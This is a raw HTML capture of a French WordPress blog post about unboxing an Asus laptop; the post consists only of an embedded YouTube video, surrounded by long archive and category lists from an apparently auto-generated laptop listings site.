

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ordinateurportableasus.com/2020/02/10/deballage-du-asus-pc-portable/
body_size: 13203
content:
<!DOCTYPE html>

<html lang="fr-FR">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ordinateurportableasus.com/xmlrpc.php" />

  <title>Deballage Du Asus Pc Portable | Ordinateur portable asus</title>
<link rel="alternate" type="application/rss+xml" title="Ordinateur portable asus &raquo; Flux" href="https://ordinateurportableasus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ordinateur portable asus &raquo; Flux des commentaires" href="https://ordinateurportableasus.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/bootstrap.min.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='blog-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/blog.css?ver=0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='font_awesome_css-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/css/font-awesome.min.css?ver=0.1' type='text/css' media='screen' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='html5-shiv-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/html5shiv.min.js?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='respond-js-css'  href='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/respond.min.js?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ordinateurportableasus.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/coeur.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/themes/default/framework/js/jquery.fitvids.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ordinateurportableasus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ordinateurportableasus.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Asus X550C Win 10 i3-3217u 500GB HDD 4GB RAM 15.6 LCD' href='https://ordinateurportableasus.com/2020/02/09/asus-x550c-win-10-i3-3217u-500gb-hdd-4gb-ram-15-6-lcd/' />
<link rel='next' title='Dalle Ecran LED 18.4 LED Full HD ASUS X93S X936SV-YZ220V NEUVE en France' href='https://ordinateurportableasus.com/2020/02/10/dalle-ecran-led-18-4-led-full-hd-asus-x93s-x936sv-yz220v-neuve-en-france/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://ordinateurportableasus.com/2020/02/10/deballage-du-asus-pc-portable/' />
<link rel='shortlink' href='https://ordinateurportableasus.com/?p=3561' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      <!--Customizer CSS--> 
      <style type="text/css">
            
            
                       
                                                                                        @media (min-width: 1200px) {
                          }

                            .blog-header {
                    padding-top: 20px;
                    padding-bottom: 20px;
                    text-align: center;
                }
            
                            time.post-meta-date {
                    display: none;
                }
            
                  </style> 
      <!--/Customizer CSS-->
      <script async type="text/javascript" src="/kiluha.js"></script>
<script type="text/javascript" src="/razy.js"></script>
  </head>

  <body class="single single-post postid-3561 single-format-standard">
    <div class="wrap">

      <div class="blog-header" style="background-image:url('');background-size: cover;background-repeat: no-repeat;background-position: center;">
              <h1 id="site-title" class="blog-title"><a href="https://ordinateurportableasus.com">Ordinateur portable asus</a></h1>
            <p class="site-description"></p>
      </div>


  <nav class="navbar navbar-default" role="navigation">
    <div class="container">
            <div id="bs-example-navbar-collapse-2" class="collapse navbar-collapse">
        <ul id="menu-menu-1" class="nav navbar-nav">
         <li class="menu-item menu-item-type-post_type menu-item-object-page">
          <a href="https://ordinateurportableasus.com"><i class="fa fa-home"></i></a>
        </li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/2020/02/09/asus-x550c-win-10-i3-3217u-500gb-hdd-4gb-ram-15-6-lcd/"><i class="fa fa-angle-down"></i> Previous Post</a></li>        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/2020/02/10/dalle-ecran-led-18-4-led-full-hd-asus-x93s-x936sv-yz220v-neuve-en-france/">Next Post <i class="fa fa-angle-up"></i></a></li>      </ul>
      <ul id="menu-menu-1" class="nav navbar-nav pull-right">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ordinateurportableasus.com/author/admin/" data-placement="bottom" rel="tooltip" title="Author's profile">Admin</a></li>      </ul>
    </div>
  </div>
</nav>
<nav class="navbar navbar-default mobile-menu" role="navigation">
  <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="mobile-search">
      <form role="search" method="get" class="search-form" action="https://ordinateurportableasus.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>    </div>
    <div class="mobile-toggle navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobile-navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
  </div>
</nav>
<div class="container">
	<div class="row">

		<main class="col-md-9 col-sm-8 col-xs-12 blog" style="float:left">
			
			
			<article class="post-3561 post type-post status-publish format-standard has-post-thumbnail hentry category-deballage tag-asus tag-deballage tag-portable">
	<header>
		<h2 class="blog-post-title"><a href="https://ordinateurportableasus.com/2020/02/10/deballage-du-asus-pc-portable/" rel="bookmark">Deballage Du Asus Pc Portable</a></h2>		<p class="blog-post-meta"><time class="post-meta-date">Posted on <a href="https://ordinateurportableasus.com/2020/02/10/" title="Deballage Du Asus Pc Portable">février 10, 2020</a></time>  </p>

				        	<div class="post-thumbnail"><img width="100" height="56" src="https://ordinateurportableasus.com/wp-content/photos/Deballage_Du_Asus_Pc_Portable_01_gi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Deballage_Du_Asus_Pc_Portable_01_gi" /></div>
      			</header>
	<div class="post-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Be9WBDCvlys" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ordinateurportableasus.com/2020/02/10/deballage-du-asus-pc-portable/" data-a2a-title="Deballage Du Asus Pc Portable"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2020%2F02%2F10%2Fdeballage-du-asus-pc-portable%2F&amp;linkname=Deballage%20Du%20Asus%20Pc%20Portable" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2020%2F02%2F10%2Fdeballage-du-asus-pc-portable%2F&amp;linkname=Deballage%20Du%20Asus%20Pc%20Portable" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fordinateurportableasus.com%2F2020%2F02%2F10%2Fdeballage-du-asus-pc-portable%2F&amp;linkname=Deballage%20Du%20Asus%20Pc%20Portable" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://ordinateurportableasus.com/2020/02/10/deballage-du-asus-pc-portable/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
			<p class="post-tags">Mots-clés&nbsp;: <a href="https://ordinateurportableasus.com/tag/asus/" rel="tag">asus</a>, <a href="https://ordinateurportableasus.com/tag/deballage/" rel="tag">deballage</a>, <a href="https://ordinateurportableasus.com/tag/portable/" rel="tag">portable</a></p>
			</article>
			
			
		</main> <!-- blog-main -->

		<aside class="sidebar col-md-3 col-sm-4 col-xs-12" style="float:right">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ordinateurportableasus.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://ordinateurportableasus.com/2026/02/01/ordinateur-portable-asus-x751l-x751lav-ty512t-4gb-ram-ssd-120-gb-pcp0239/">Ordinateur portable ASUS X751L X751LAV-TY512T 4GB RAM SSD 120 GB PCP0239</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/31/pc-ultra-portable-asus-l403na-14-2/">PC Ultra-Portable ASUS L403NA 14</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/31/pc-gamer-asus-rog-173-valeur-2500-i7-gtx-980m-32go-ram-15to/">PC Gamer ASUS ROG 17,3 Valeur 2500 i7 + GTX 980M + 32Go RAM + 1,5TO</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/30/asus-gamer-r510jk-156-i5-4200h-2-8ghz-mem-12go-ssd-500go-gtx850m-win11-office/">Asus Gamer R510JK 15,6 I5-4200H 2.8ghz Mèm 12Go SSD 500go GTX850M Win11 Office</a>
						</li>
					<li>
				<a href="https://ordinateurportableasus.com/2026/01/30/test-asus-vivobook-s15-les-pc-sont-enfin-des-mac-comme-les-autres-notre-avis/">Test Asus Vivobook S15 Les Pc Sont Enfin Des Mac Comme Les Autres Notre Avis</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://ordinateurportableasus.com/2026/02/'>février 2026</a></li>
	<li><a href='https://ordinateurportableasus.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/08/'>août 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/02/'>février 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/08/'>août 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/02/'>février 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/08/'>août 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/02/'>février 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>		<ul>
	<li class="cat-item cat-item-1231"><a href="https://ordinateurportableasus.com/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://ordinateurportableasus.com/category/173439cm/" >173439cm</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ordinateurportableasus.com/category/173asus/" >173asus</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ordinateurportableasus.com/category/516b/" >516b</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://ordinateurportableasus.com/category/5200mah/" >5200mah</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ordinateurportableasus.com/category/7700k/" >7700k</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://ordinateurportableasus.com/category/aasus/" >aasus</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://ordinateurportableasus.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ordinateurportableasus.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://ordinateurportableasus.com/category/activation/" >activation</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://ordinateurportableasus.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://ordinateurportableasus.com/category/ajouter/" >ajouter</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://ordinateurportableasus.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://ordinateurportableasus.com/category/alimentation/" >alimentation</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://ordinateurportableasus.com/category/allez/" >allez</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://ordinateurportableasus.com/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://ordinateurportableasus.com/category/amine/" >amine</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://ordinateurportableasus.com/category/amsahr/" >amsahr</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://ordinateurportableasus.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://ordinateurportableasus.com/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://ordinateurportableasus.com/category/arrestation/" >arrestation</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://ordinateurportableasus.com/category/askc/" >askc</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ordinateurportableasus.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://ordinateurportableasus.com/category/asus-e406m/" >asus-e406m</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://ordinateurportableasus.com/category/asus-f75vc/" >asus-f75vc</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://ordinateurportableasus.com/category/asus-gl552/" >asus-gl552</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://ordinateurportableasus.com/category/asus-k72j/" >asus-k72j</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://ordinateurportableasus.com/category/asus-n751jk/" >asus-n751jk</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://ordinateurportableasus.com/category/asus-sonicmaster/" >asus-sonicmaster</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://ordinateurportableasus.com/category/asus-t300chi/" >asus-t300chi</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ordinateurportableasus.com/category/asus-vivobook/" >asus-vivobook</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://ordinateurportableasus.com/category/asus-x53e/" >asus-x53e</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://ordinateurportableasus.com/category/asus-x554l/" >asus-x554l</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://ordinateurportableasus.com/category/asus-x555l/" >asus-x555l</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://ordinateurportableasus.com/category/asus-x70i/" >asus-x70i</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://ordinateurportableasus.com/category/asus-x75a/" >asus-x75a</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://ordinateurportableasus.com/category/asus-x77v/" >asus-x77v</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://ordinateurportableasus.com/category/asus-zenbook-ux333fn-a3026t/" >asus-zenbook-ux333fn-a3026t</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://ordinateurportableasus.com/category/asuspro/" >asuspro</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://ordinateurportableasus.com/category/asustek/" >asustek</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://ordinateurportableasus.com/category/asuszenbookux481fa-hj064t/" >asuszenbookux481fa-hj064t</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://ordinateurportableasus.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://ordinateurportableasus.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://ordinateurportableasus.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ordinateurportableasus.com/category/b9440ua-gv0177ri7/" >b9440ua-gv0177ri7</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ordinateurportableasus.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://ordinateurportableasus.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ordinateurportableasus.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ordinateurportableasus.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://ordinateurportableasus.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://ordinateurportableasus.com/category/best/" >best</a>
</li>
